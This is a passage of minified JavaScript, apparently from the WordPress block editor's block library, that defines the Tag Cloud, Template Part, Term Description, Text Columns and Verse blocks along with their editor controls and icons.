i={[e]:n};Object.entries({smallestFontSize:r,largestFontSize:l}).forEach((([t,n])=>{const[a,r]=(0,et.__experimentalParseQuantityAndUnitFromRawValue)(n);t!==e&&r!==o&&(i[t]=`${a}${o}`)})),t(i)},u=(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},(0,Ke.createElement)(et.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Taxonomy"),options:[{label:(0,tt.__)("- Select -"),value:"",disabled:!0},...(null!=c?c:[]).filter((e=>!!e.show_cloud)).map((e=>({value:e.slug,label:e.name})))],value:n,onChange:e=>t({taxonomy:e})}),(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Show post counts"),checked:a,onChange:()=>t({showTagCounts:!a})}),(0,Ke.createElement)(et.RangeControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,tt.__)("Number of tags"),value:o,onChange:e=>t({numberOfTags:e}),min:1,max:100,required:!0}),(0,Ke.createElement)(et.Flex,null,(0,Ke.createElement)(et.FlexItem,{isBlock:!0},(0,Ke.createElement)(et.__experimentalUnitControl,{label:(0,tt.__)("Smallest size"),value:r,onChange:e=>{m("smallestFontSize",e)},units:s,min:.1,max:100})),(0,Ke.createElement)(et.FlexItem,{isBlock:!0},(0,Ke.createElement)(et.__experimentalUnitControl,{label:(0,tt.__)("Largest size"),value:l,onChange:e=>{m("largestFontSize",e)},units:s,min:.1,max:100})))));return(0,Ke.createElement)(Ke.Fragment,null,u,(0,Ke.createElement)("div",{...(0,nt.useBlockProps)()},(0,Ke.createElement)(et.Disabled,null,(0,Ke.createElement)(ot(),{skipBlockSupportAttributes:!0,block:"core/tag-cloud",attributes:e}))))},yC={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/tag-cloud",title:"Tag Cloud",category:"widgets",description:"A cloud of your most used tags.",textdomain:"default",attributes:{numberOfTags:{type:"number",default:45,minimum:1,maximum:100},taxonomy:{type:"string",default:"post_tag"},showTagCounts:{type:"boolean",default:!1},smallestFontSize:{type:"string",default:"8pt"},largestFontSize:{type:"string",default:"22pt"}},styles:[{name:"default",label:"Default",isDefault:!0},{name:"outline",label:"Outline"}],supports:{html:!1,align:!0,spacing:{margin:!0,padding:!0},typography:{lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalLetterSpacing:!0},interactivity:{clientNavigation:!0}},editorStyle:"wp-block-tag-cloud-editor"},{name:vC}=yC,fC={icon:rb,example:{},edit:_C,transforms:bC},kC=()=>Xe({name:vC,metadata:yC,settings:fC});var xC=function(){return xC=Object.assign||function(e){for(var t,n=1,a=arguments.length;n<a;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},xC.apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;function wC(e){return e.toLowerCase()}var EC=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],CC=/[^A-Z0-9]+/gi;function SC(e,t){void 0===t&&(t={});for(var n=t.splitRegexp,a=void 0===n?EC:n,o=t.stripRegexp,r=void 0===o?CC:o,l=t.transform,i=void 0===l?wC:l,s=t.delimiter,c=void 0===s?" ":s,m=BC(BC(e,a,"$1\0$2"),r,"\0"),u=0,p=m.length;"\0"===m.charAt(u);)u++;for(;"\0"===m.charAt(p-1);)p--;return m.slice(u,p).split("\0").map(i).join(c)}function BC(e,t,n){return t instanceof RegExp?e.replace(t,n):t.reduce((function(e,t){return e.replace(t,n)}),e)}function NC(e){return function(e){return e.charAt(0).toUpperCase()+e.substr(1)}(e.toLowerCase())}const TC=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M21.3 10.8l-5.6-5.6c-.7-.7-1.8-.7-2.5 0l-5.6 5.6c-.7.7-.7 1.8 0 2.5l5.6 5.6c.3.3.8.5 1.2.5s.9-.2 1.2-.5l5.6-5.6c.8-.7.8-1.9.1-2.5zm-17.6 1L10 5.5l-1-1-6.3 6.3c-.7.7-.7 1.8 0 2.5L9 19.5l1.1-1.1-6.3-6.3c-.2 0-.2-.2-.1-.3z"}));function IC(e,t){return void 0===t&&(t={}),function(e,t){return void 0===t&&(t={}),SC(e,xC({delimiter:"."},t))}(e,xC({delimiter:"-"},t))}function PC(e,t){const{templateParts:n,isResolving:a}=(0,gt.useSelect)((e=>{const{getEntityRecords:t,isResolving:n}=e(dt.store),a={per_page:-1};return{templateParts:t("postType","wp_template_part",a),isResolving:n("getEntityRecords",["postType","wp_template_part",a])}}),[]);return{templateParts:(0,_t.useMemo)((()=>n&&n.filter((n=>oh(n.theme,n.slug)!==t&&(!e||"uncategorized"===e||n.area===e)))||[]),[n,e,t]),isResolving:a}}function MC(e,t){return(0,gt.useSelect)((n=>{const a=e?`core/template-part/${e}`:"core/template-part",{getBlockRootClientId:o,getPatternsByBlockTypes:r}=n(nt.store);return r(a,o(t))}),[e,t])}function zC(e,t){const{saveEntityRecord:n}=(0,gt.useDispatch)(dt.store);return async(a=[],o=(0,tt.__)("Untitled Template Part"))=>{const r={title:o,slug:IC(o).replace(/[^\w-]+/g,"")||"wp-custom-part",content:(0,Qe.serialize)(a),area:e},l=await n("postType","wp_template_part",r);t({slug:l.slug,theme:l.theme,area:void 0})}}function RC(e){return(0,gt.useSelect)((t=>{var n;const a=t("core/editor").__experimentalGetDefaultTemplatePartAreas(),o=a.find((t=>t.area===e)),r=a.find((e=>"uncategorized"===e.area));return{icon:o?.icon||r?.icon,label:o?.label||(0,tt.__)("Template Part"),tagName:null!==(n=o?.area_tag)&&void 0!==n?n:"div"}}),[e])}function AC({areaLabel:e,onClose:t,onSubmit:n}){const[a,o]=(0,_t.useState)((0,tt.__)("Untitled Template Part"));return(0,Ke.createElement)(et.Modal,{title:(0,tt.sprintf)((0,tt.__)("Name and create your new %s"),e.toLowerCase()),overlayClassName:"wp-block-template-part__placeholder-create-new__title-form",onRequestClose:t},(0,Ke.createElement)("form",{onSubmit:e=>{e.preventDefault(),n(a)}},(0,Ke.createElement)(et.__experimentalVStack,{spacing:"5"},(0,Ke.createElement)(et.TextControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Name"),value:a,onChange:o}),(0,Ke.createElement)(et.__experimentalHStack,{justify:"right"},(0,Ke.createElement)(et.Button,{variant:"primary",type:"submit",disabled:!a.length,"aria-disabled":!a.length},(0,tt.__)("Create"))))))}function HC({area:e,clientId:t,templatePartId:n,onOpenSelectionModal:a,setAttributes:o}){const{templateParts:r,isResolving:l}=PC(e,n),i=MC(e,t),[s,c]=(0,_t.useState)(!1),m=RC(e),u=zC(e,o);return(0,Ke.createElement)(et.Placeholder,{icon:m.icon,label:m.label,instructions:(0,tt.sprintf)((0,tt.__)("Choose an existing %s or create a new one."),m.label.toLowerCase())},l&&(0,Ke.createElement)(et.Spinner,null),!l&&!(!r.length&&!i.length)&&(0,Ke.createElement)(et.Button,{variant:"primary",onClick:a},(0,tt.__)("Choose")),!l&&(0,Ke.createElement)(et.Button,{variant:"secondary",onClick:()=>{c(!0)}},(0,tt.__)("Start blank")),s&&(0,Ke.createElement)(AC,{areaLabel:m.label,onClose:()=>c(!1),onSubmit:e=>{u([],e)}}))}function LC({setAttributes:e,onClose:t,templatePartId:n=null,area:a,clientId:o}){const[r,l]=(0,_t.useState)(""),{templateParts:i}=PC(a,n),s=(0,_t.useMemo)((()=>Uf(i.map((e=>({name:oh(e.theme,e.slug),title:e.title.rendered,blocks:(0,Qe.parse)(e.content.raw),templatePart:e}))),r)),[i,r]),c=(0,jt.useAsyncList)(s),m=MC(a,o),u=(0,_t.useMemo)((()=>Uf(m,r)),[m,r]),p=(0,jt.useAsyncList)(u),{createSuccessNotice:d}=(0,gt.useDispatch)(Pt.store),g=zC(a,e),h=!!s.length,b=!!u.length;return(0,Ke.createElement)("div",{className:"block-library-template-part__selection-content"},(0,Ke.createElement)("div",{className:"block-library-template-part__selection-search"},(0,Ke.createElement)(et.SearchControl,{__nextHasNoMarginBottom:!0,onChange:l,value:r,label:(0,tt.__)("Search for replacements"),placeholder:(0,tt.__)("Search")})),h&&(0,Ke.createElement)("div",null,(0,Ke.createElement)("h2",null,(0,tt.__)("Existing template parts")),(0,Ke.createElement)(nt.__experimentalBlockPatternsList,{blockPatterns:s,shownPatterns:c,onClickPattern:n=>{var a;a=n.templatePart,e({slug:a.slug,theme:a.theme,area:void 0}),d((0,tt.sprintf)((0,tt.__)('Template Part "%s" inserted.'),a.title?.rendered||a.slug),{type:"snackbar"}),t()}})),b&&(0,Ke.createElement)("div",null,(0,Ke.createElement)("h2",null,(0,tt.__)("Patterns")),(0,Ke.createElement)(nt.__experimentalBlockPatternsList,{blockPatterns:u,shownPatterns:p,onClickPattern:(e,n)=>{g(n,e.title),t()}})),!h&&!b&&(0,Ke.createElement)(et.__experimentalHStack,{alignment:"center"},(0,Ke.createElement)("p",null,(0,tt.__)("No results found."))))}function DC(e){const t=(0,Qe.getPossibleBlockTransformations)([e]).filter((e=>{if(!e.transforms)return!0;const t=e.transforms?.from?.find((e=>e.blocks&&e.blocks.includes("*"))),n=e.transforms?.to?.find((e=>e.blocks&&e.blocks.includes("*")));return!t&&!n}));if(t.length)return(0,Qe.switchToBlockType)(e,t[0].name)}function FC(e=[]){return e.flatMap((e=>"core/legacy-widget"===e.name?DC(e):(0,Qe.createBlock)(e.name,e.attributes,FC(e.innerBlocks)))).filter((e=>!!e))}const VC={per_page:-1,_fields:"id,name,description,status,widgets"};function $C({area:e,setAttributes:t}){const[n,a]=(0,_t.useState)(""),[o,r]=(0,_t.useState)(!1),l=(0,gt.useRegistry)(),{sidebars:i,hasResolved:s}=(0,gt.useSelect)((e=>{const{getSidebars:t,hasFinishedResolution:n}=e(dt.store);return{sidebars:t(VC),hasResolved:n("getSidebars",[VC])}}),[]),{createErrorNotice:c}=(0,gt.useDispatch)(Pt.store),m=zC(e,t),u=(0,_t.useMemo)((()=>{const e=(null!=i?i:[]).filter((e=>"wp_inactive_widgets"!==e.id&&e.widgets.length>0)).map((e=>({value:e.id,label:e.name})));return e.length?[{value:"",label:(0,tt.__)("Select widget area")},...e]:[]}),[i]);if(!s)return(0,Ke.createElement)(et.__experimentalSpacer,{marginBottom:"0"});if(s&&!u.length)return null;return(0,Ke.createElement)(et.__experimentalSpacer,{marginBottom:"4"},(0,Ke.createElement)(et.__experimentalHStack,{as:"form",onSubmit:async function(e){if(e.preventDefault(),o||!n)return;r(!0);const t=u.find((({value:e})=>e===n)),{getWidgets:a}=l.resolveSelect(dt.store),i=await a({sidebar:t.value,_embed:"about"}),s=new Set,p=i.flatMap((e=>{const t=function(e){if("block"!==e.id_base){let t;return t=e._embedded.about[0].is_multi?{idBase:e.id_base,instance:e.instance}:{id:e.id},DC((0,Qe.createBlock)("core/legacy-widget",t))}const t=(0,Qe.parse)(e.instance.raw.content,{__unstableSkipAutop:!0});if(!t.length)return;const n=t[0];return"core/widget-group"===n.name?(0,Qe.createBlock)((0,Qe.getGroupingBlockName)(),void 0,FC(n.innerBlocks)):n.innerBlocks.length>0?(0,Qe.cloneBlock)(n,void 0,FC(n.innerBlocks)):n}(e);return t||(s.add(e.id_base),[])}));await m(p,(0,tt.sprintf)((0,tt.__)("Widget area: %s"),t.label)),s.size&&c((0,tt.sprintf)((0,tt.__)("Unable to import the following widgets: %s."),Array.from(s).join(", ")),{type:"snackbar"}),r(!1)}},(0,Ke.createElement)(et.FlexBlock,null,(0,Ke.createElement)(et.SelectControl,{label:(0,tt.__)("Import widget area"),value:n,options:u,onChange:e=>a(e),disabled:!u.length,__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0})),(0,Ke.createElement)(et.FlexItem,{style:{marginBottom:"8px",marginTop:"auto"}},(0,Ke.createElement)(et.Button,{__next40pxDefaultSize:!0,variant:"primary",type:"submit",isBusy:o,"aria-disabled":o||!n},(0,tt._x)("Import","button label")))))}const OC={header:(0,tt.__)("The <header> element should represent introductory content, typically a group of introductory or navigational aids."),main:(0,tt.__)("The <main> element should be used for the primary content of your document only."),section:(0,tt.__)("The <section> element should represent a standalone portion of the document that can't be better represented by another element."),article:(0,tt.__)("The <article> element should represent a self-contained, syndicatable portion of the document."),aside:(0,tt.__)("The <aside> element should represent a portion of a document whose content is only indirectly related to the document's main content."),footer:(0,tt.__)("The <footer> element should represent a footer for its nearest sectioning element (e.g.: <section>, <article>, <main> etc.).")};function GC({tagName:e,setAttributes:t,isEntityAvailable:n,templatePartId:a,defaultWrapper:o,hasInnerBlocks:r}){const[l,i]=(0,dt.useEntityProp)("postType","wp_template_part","area",a),[s,c]=(0,dt.useEntityProp)("postType","wp_template_part","title",a),m=(0,gt.useSelect)((e=>e("core/editor").__experimentalGetDefaultTemplatePartAreas()),[]).map((({label:e,area:t})=>({label:e,value:t})));return(0,Ke.createElement)(Ke.Fragment,null,n&&(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(et.TextControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Title"),value:s,onChange:e=>{c(e)},onFocus:e=>e.target.select()}),(0,Ke.createElement)(et.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Area"),labelPosition:"top",options:m,value:l,onChange:i})),(0,Ke.createElement)(et.SelectControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,tt.__)("HTML element"),options:[{label:(0,tt.sprintf)((0,tt.__)("Default based on area (%s)"),`<${o}>`),value:""},{label:"<header>",value:"header"},{label:"<main>",value:"main"},{label:"<section>",value:"section"},{label:"<article>",value:"article"},{label:"<aside>",value:"aside"},{label:"<footer>",value:"footer"},{label:"<div>",value:"div"}],value:e||"",onChange:e=>t({tagName:e}),help:OC[e]}),!r&&(0,Ke.createElement)($C,{area:l,setAttributes:t}))}function UC({postId:e,hasInnerBlocks:t,layout:n,tagName:a,blockProps:o}){const r=(0,gt.useSelect)((e=>{const{getSettings:t}=e(nt.store);return t()?.supportsLayout}),[]),[l]=(0,nt.useSettings)("layout"),i=n?.inherit?l||{}:n,[s,c,m]=(0,dt.useEntityBlockEditor)("postType","wp_template_part",{id:e}),u=(0,nt.useInnerBlocksProps)(o,{value:s,onInput:c,onChange:m,renderAppender:t?void 0:nt.InnerBlocks.ButtonBlockAppender,layout:r?i:void 0});return(0,Ke.createElement)(a,{...u})}function qC({isEntityAvailable:e,area:t,clientId:n,templatePartId:a,isTemplatePartSelectionOpen:o,setIsTemplatePartSelectionOpen:r}){const{templateParts:l}=PC(t,a),i=MC(t,n),s=!!l.length||!!i.length;return e&&s&&("header"===t||"footer"===t)?(0,Ke.createElement)(et.MenuItem,{onClick:()=>{r(!0)},"aria-expanded":o,"aria-haspopup":"dialog"},(0,tt.__)("Replace")):null}const jC=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M18.5 10.5H10v8h8a.5.5 0 00.5-.5v-7.5zm-10 0h-3V18a.5.5 0 00.5.5h2.5v-8zM6 4h12a2 2 0 012 2v12a2 2 0 01-2 2H6a2 2 0 01-2-2V6a2 2 0 012-2z"})),WC=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{fillRule:"evenodd",d:"M18 5.5h-8v8h8.5V6a.5.5 0 00-.5-.5zm-9.5 8h-3V6a.5.5 0 01.5-.5h2.5v8zM6 4h12a2 2 0 012 2v12a2 2 0 01-2 2H6a2 2 0 01-2-2V6a2 2 0 012-2z"})),ZC=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M18 5.5H6a.5.5 0 00-.5.5v3h13V6a.5.5 0 00-.5-.5zm.5 5H10v8h8a.5.5 0 00.5-.5v-7.5zM6 4h12a2 2 0 012 2v12a2 2 0 01-2 2H6a2 2 0 01-2-2V6a2 2 0 012-2z"}));function QC(e,t){if("core/template-part"!==t)return e;if(e.variations){const t=(e,t)=>{const{area:n,theme:a,slug:o}=e;if(n)return n===t.area;if(!o)return!1;const{getCurrentTheme:r,getEntityRecord:l}=(0,gt.select)(dt.store),i=l("postType","wp_template_part",`${a||r()?.stylesheet}//${o}`);return i?.slug?i.slug===t.slug:i?.area===t.area},n=e.variations.map((e=>{return{...e,...!e.isActive&&{isActive:t},..."string"==typeof e.icon&&{icon:(n=e.icon,"header"===n?jC:"footer"===n?WC:"sidebar"===n?ZC:TC)}};var n}));return{...e,variations:n}}return e}const KC={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/template-part",title:"Template Part",category:"theme",description:"Edit the different global regions of your site, like the header, footer, sidebar, or create your own.",textdomain:"default",attributes:{slug:{type:"string"},theme:{type:"string"},tagName:{type:"string"},area:{type:"string"}},supports:{align:!0,html:!1,reusable:!1,renaming:!1,interactivity:{clientNavigation:!0}},editorStyle:"wp-block-template-part-editor"},{name:YC}=KC,JC={icon:TC,__experimentalLabel:({slug:e,theme:t})=>{if(!e)return;const{getCurrentTheme:n,getEditedEntityRecord:a}=(0,gt.select)(dt.store),o=a("postType","wp_template_part",(t||n()?.stylesheet)+"//"+e);return o?(0,Jn.decodeEntities)(o.title)||function(e,t){return void 0===t&&(t={}),SC(e,xC({delimiter:" ",transform:NC},t))}(o.slug||""):void 0},edit:function({attributes:e,setAttributes:t,clientId:n}){const a=(0,gt.useSelect)((e=>e(dt.store).getCurrentTheme()?.stylesheet),[]),{slug:o,theme:r=a,tagName:l,layout:i={}}=e,s=oh(r,o),c=(0,nt.useHasRecursion)(s),[m,u]=(0,_t.useState)(!1),{isResolved:p,hasInnerBlocks:d,isMissing:g,area:h}=(0,gt.useSelect)((t=>{const{getEditedEntityRecord:a,hasFinishedResolution:o}=t(dt.store),{getBlockCount:r}=t(nt.store),l=["postType","wp_template_part",s],i=s?a(...l):null,c=i?.area||e.area,m=!!s&&o("getEditedEntityRecord",l);return{hasInnerBlocks:r(n)>0,isResolved:m,isMissing:m&&(!i||0===Object.keys(i).length),area:c}}),[s,e.area,n]),b=RC(h),_=(0,nt.useBlockProps)(),y=!o,v=!y&&!g&&p,f=l||b.tagName;return!d&&(o&&!r||o&&g)?(0,Ke.createElement)(f,{..._},(0,Ke.createElement)(nt.Warning,null,(0,tt.sprintf)((0,tt.__)("Template part has been deleted or is unavailable: %s"),o))):v&&c?(0,Ke.createElement)(f,{..._},(0,Ke.createElement)(nt.Warning,null,(0,tt.__)("Block cannot be rendered inside itself."))):(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.RecursionProvider,{uniqueId:s},(0,Ke.createElement)(nt.InspectorControls,{group:"advanced"},(0,Ke.createElement)(GC,{tagName:l,setAttributes:t,isEntityAvailable:v,templatePartId:s,defaultWrapper:b.tagName,hasInnerBlocks:d})),y&&(0,Ke.createElement)(f,{..._},(0,Ke.createElement)(HC,{area:e.area,templatePartId:s,clientId:n,setAttributes:t,onOpenSelectionModal:()=>u(!0)})),(0,Ke.createElement)(nt.BlockSettingsMenuControls,null,(({selectedClientIds:e})=>1!==e.length||n!==e[0]?null:(0,Ke.createElement)(qC,{isEntityAvailable:v,area:h,clientId:n,templatePartId:s,isTemplatePartSelectionOpen:m,setIsTemplatePartSelectionOpen:u}))),v&&(0,Ke.createElement)(UC,{tagName:f,blockProps:_,postId:s,hasInnerBlocks:d,layout:i}),!y&&!p&&(0,Ke.createElement)(f,{..._},(0,Ke.createElement)(et.Spinner,null))),m&&(0,Ke.createElement)(et.Modal,{overlayClassName:"block-editor-template-part__selection-modal",title:(0,tt.sprintf)((0,tt.__)("Choose a %s"),b.label.toLowerCase()),onRequestClose:()=>u(!1),isFullScreen:!0},(0,Ke.createElement)(LC,{templatePartId:s,clientId:n,area:h,setAttributes:t,onClose:()=>u(!1)})))}},XC=()=>{(0,_i.addFilter)("blocks.registerBlockType","core/template-part",QC);const e=["core/post-template","core/post-content"];return(0,_i.addFilter)("blockEditor.__unstableCanInsertBlockType","core/block-library/removeTemplatePartsFromPostTemplates",((t,n,a,{getBlock:o,getBlockParentsByBlockName:r})=>{if("core/template-part"!==n.name)return t;for(const t of e){if(o(a)?.name===t||r(a,t).length)return!1}return!0})),Xe({name:YC,metadata:KC,settings:JC})},eS=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M6.08 10.103h2.914L9.657 12h1.417L8.23 4H6.846L4 12h1.417l.663-1.897Zm1.463-4.137.994 2.857h-2l1.006-2.857ZM11 16H4v-1.5h7V16Zm1 0h8v-1.5h-8V16Zm-4 4H4v-1.5h4V20Zm7-1.5V20H9v-1.5h6Z"}));const tS={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/term-description",title:"Term Description",category:"theme",description:"Display the description of categories, tags and custom taxonomies when viewing an archive.",textdomain:"default",attributes:{textAlign:{type:"string"}},supports:{align:["wide","full"],html:!1,color:{link:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{padding:!0,margin:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}}},{name:nS}=tS,aS={icon:eS,edit:function({attributes:e,setAttributes:t,mergedStyle:n}){const{textAlign:a}=e,o=(0,nt.useBlockProps)({className:ut()({[`has-text-align-${a}`]:a}),style:n});return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.BlockControls,{group:"block"},(0,Ke.createElement)(nt.AlignmentControl,{value:a,onChange:e=>{t({textAlign:e})}})),(0,Ke.createElement)("div",{...o},(0,Ke.createElement)("div",{className:"wp-block-term-description__placeholder"},(0,Ke.createElement)("span",null,(0,tt.__)("Term Description")))))}},oS=()=>Xe({name:nS,metadata:tS,settings:aS});const rS={to:[{type:"block",blocks:["core/columns"],transform:({className:e,columns:t,content:n,width:a})=>(0,Qe.createBlock)("core/columns",{align:"wide"===a||"full"===a?a:void 0,className:e,columns:t},n.map((({children:e})=>(0,Qe.createBlock)("core/column",{},[(0,Qe.createBlock)("core/paragraph",{content:e})]))))}]},lS=rS,iS={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/text-columns",title:"Text Columns (deprecated)",icon:"columns",category:"design",description:"This block is deprecated. Please use the Columns block instead.",textdomain:"default",attributes:{content:{type:"array",source:"query",selector:"p",query:{children:{type:"string",source:"html"}},default:[{},{}]},columns:{type:"number",default:2},width:{type:"string"}},supports:{inserter:!1,interactivity:{clientNavigation:!0}},editorStyle:"wp-block-text-columns-editor",style:"wp-block-text-columns"},{name:sS}=iS,cS={transforms:lS,getEditWrapperProps(e){const{width:t}=e;if("wide"===t||"full"===t)return{"data-align":t}},edit:function({attributes:e,setAttributes:t}){const{width:n,content:a,columns:o}=e;return Qp()("The Text Columns block",{since:"5.3",alternative:"the Columns block"}),(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.BlockControls,null,(0,Ke.createElement)(nt.BlockAlignmentToolbar,{value:n,onChange:e=>t({width:e}),controls:["center","wide","full"]})),(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,null,(0,Ke.createElement)(et.RangeControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,tt.__)("Columns"),value:o,onChange:e=>t({columns:e}),min:2,max:4,required:!0}))),(0,Ke.createElement)("div",{...(0,nt.useBlockProps)({className:`align${n} columns-${o}`})},Array.from({length:o}).map(((e,n)=>(0,Ke.createElement)("div",{className:"wp-block-column",key:`column-${n}`},(0,Ke.createElement)(nt.RichText,{tagName:"p",value:a?.[n]?.children,onChange:e=>{t({content:[...a.slice(0,n),{children:e},...a.slice(n+1)]})},"aria-label":(0,tt.sprintf)((0,tt.__)("Column %d text"),n+1),placeholder:(0,tt.__)("New Column")}))))))},save:function({attributes:e}){const{width:t,content:n,columns:a}=e;return(0,Ke.createElement)("div",{...nt.useBlockProps.save({className:`align${t} columns-${a}`})},Array.from({length:a}).map(((e,t)=>(0,Ke.createElement)("div",{className:"wp-block-column",key:`column-${t}`},(0,Ke.createElement)(nt.RichText.Content,{tagName:"p",value:n?.[t]?.children})))))}},mS=()=>Xe({name:sS,metadata:iS,settings:cS}),uS=(0,Ke.createElement)(Ye.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{d:"M17.8 2l-.9.3c-.1 0-3.6 1-5.2 2.1C10 5.5 9.3 6.5 8.9 7.1c-.6.9-1.7 4.7-1.7 6.3l-.9 2.3c-.2.4 0 .8.4 1 .1 0 .2.1.3.1.3 0 .6-.2.7-.5l.6-1.5c.3 0 .7-.1 1.2-.2.7-.1 1.4-.3 2.2-.5.8-.2 1.6-.5 2.4-.8.7-.3 1.4-.7 1.9-1.2s.8-1.2 1-1.9c.2-.7.3-1.6.4-2.4.1-.8.1-1.7.2-2.5 0-.8.1-1.5.2-2.1V2zm-1.9 5.6c-.1.8-.2 1.5-.3 2.1-.2.6-.4 1-.6 1.3-.3.3-.8.6-1.4.9-.7.3-1.4.5-2.2.8-.6.2-1.3.3-1.8.4L15 7.5c.3-.3.6-.7 1-1.1 0 .4 0 .8-.1 1.2zM6 20h8v-1.5H6V20z"})),pS={attributes:{content:{type:"string",source:"html",selector:"pre",default:""},textAlign:{type:"string"}},save({attributes:e}){const{textAlign:t,content:n}=e;return(0,Ke.createElement)(nt.RichText.Content,{tagName:"pre",style:{textAlign:t},value:n})}},dS={attributes:{content:{type:"string",source:"html",selector:"pre",default:"",__unstablePreserveWhiteSpace:!0,__experimentalRole:"content"},textAlign:{type:"string"}},supports:{anchor:!0,color:{gradients:!0,link:!0},typography:{fontSize:!0,__experimentalFontFamily:!0},spacing:{padding:!0}},save({attributes:e}){const{textAlign:t,content:n}=e,a=ut()({[`has-text-align-${t}`]:t});return(0,Ke.createElement)("pre",{...nt.useBlockProps.save({className:a})},(0,Ke.createElement)(nt.RichText.Content,{value:n}))},migrate:ln,isEligible:({style:e})=>e?.typography?.fontFamily},gS=[dS,pS];const hS={from:[{type:"block",blocks:["core/paragraph"],transform:e=>(0,Qe.createBlock)("core/verse",e)}],to:[{type:"block",blocks:["core/paragraph"],transform:e=>(0,Qe.createBlock)("core/paragraph",e)}]},bS=hS,_S={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/verse",title:"Verse",category:"text",description:"Insert poetry. Use special spacing formats. Or quote song lyrics.",keywords:["poetry","poem"],textdomain:"default",attributes:{content:{type:"rich-text",source:"rich-text",selector:"pre",__unstablePreserveWhiteSpace:!0,__experimentalRole:"content"},textAlign:{type:"string"}},supports:{anchor:!0,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},typography:{fontSize:!0,__experimentalFontFamily:!0,lineHeight:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalDefaultControls:{fontSize:!0}},spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},__experimentalBorder:{radius:!0,width:!0,color:!0,style:!0},interactivity:{clientNavigation:!0}},style:"wp-block-verse",editorStyle:"wp-block-verse-editor"},{name:yS}=_S,vS={icon:uS,example:{attributes:{content:(0,tt.__)("WHAT was he doing, the great god Pan,\n\tDown in the reeds by the river?\nSpreading ruin and scattering ban,\nSplashing and paddling with hoofs of a goat,\nAnd breaking the golden lilies afloat\n    With the dragon-fly on the river.")}},transforms:bS,deprecated:gS,merge:(e,t)=>({content:e.content+"\n\n"+t.content}),edit:function({attributes:e,setAttributes:t,mergeBlocks:n,onRemove:a,insertBlocksAfter:o,style:r}){const{textAlign:l,content:i}=e,s=(0,nt.useBlockProps)({className:ut()({[`has-text-align-${l}`]:l}),style:r});return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.BlockControls,null,(0,Ke.createElement)(nt.AlignmentToolbar,{value:l,onChange:e=>{t({textAlign:e})}})),(0,Ke.createElement)(nt.RichText,{tagName:"pre",identifier:"content",preserveWhiteSpace:!0,value:i,onChange:e=>{t({content:e})},"aria-label":(0,tt.__)("Verse text"),placeholder:(0,tt.__)("Write verse…"),onRemove:a,onMerge:n,textAlign:l,...s,__unstablePastePlainText:!0,__unstableOnSplitAtDoubleLineEnd:()=>o((0,Qe.createBlock)((0,Qe.getDefaultBlockName)()))}))},save:function({attributes:e}){const{textAlign:t,content:n}=e,a=ut()({[`has-text-align-${t}`]:t});return(0,Ke.createElement)("pre",{...nt.useBlockProps.save({className:a})},(0,Ke.createElement)(nt.RichText.Content,{value:n}))}},fS=()=>Xe({name:yS,metadata:_S,settings:vS}),kS=(0,Ke.createElement)(Ye.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{d:"M18.7 3H5.3C4 3 3 4 3 5.3v13.4C3 20 4 21 5.3 21h13.4c1.3 0 2.3-1 2.3-2.3V5.3C21 4 20 3 18.7 3zm.8 15.7c0 .4-.4.8-.8.8H5.3c-.4 